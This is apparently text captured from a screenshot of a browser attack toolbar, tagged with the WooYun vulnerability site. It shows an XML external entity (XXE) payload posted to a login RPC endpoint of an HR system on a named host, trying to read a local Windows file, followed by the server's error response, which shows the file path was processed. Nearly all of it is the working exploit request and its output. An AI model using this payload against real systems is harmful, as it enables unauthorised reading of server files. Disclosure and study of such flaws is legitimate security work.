 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://ehr.mc2.cn/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data __type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&__xml=<!DOCTYPE foo [<!ENTITY xxe SYSTEM "C:/Windows/1.ini">]><foo>%26xxe;</foo>&1433050683284
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>C:\Windows\1.ini (系统找不到指定的文件。)</errorMessage>
<stackTrace></stackTrace>
<viewProperties/>
</result>
www.wooyun.org